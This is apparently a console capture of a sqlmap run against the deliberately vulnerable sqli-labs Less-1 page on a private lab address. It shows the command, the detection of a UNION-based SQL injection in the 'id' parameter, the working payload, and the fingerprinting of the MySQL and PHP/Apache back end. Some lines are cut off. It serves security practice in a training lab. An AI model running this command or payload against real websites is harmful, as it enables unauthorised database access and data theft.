 C:\Users\zhangyao04>
C:\Users\zhangyao04>sqlmap -u http://192.168.65.148/sqli-labs-master/Less-1/?id=1 --flush-session  --technique=U
H
{1.5.5.1#dev}
V...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federa
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:54:34 /2021-05-14/
[14:54:34] [INFO] testing connection to the target URL
[14:54:35] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:54:35] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[14:54:35] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[14:54:35] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
[14:54:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:54:37] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for curre
N query injection technique test
[14:54:37] [INFO] target URL appears to have 3 columns in query
[14:54:37] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[14:54:37] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 21 HTTP(s) requests:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1383)))) UNION ALL SELECT NULL,NULL,CONCAT(0x71787a7171,0x64424c4776786d736254624f7a556b5a6e6a4b684b6c536c5249664d796d486344494a7267455a57,0x71626b
---
[14:54:38] [INFO] testing MySQL
[14:54:38] [INFO] confirming MySQL
[14:54:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[14:54:38] [INFO] fetched data logged to text files under 'C:\Users\zhangyao04\AppData\Local\sqlmap\output\192.168.65.148'
S 中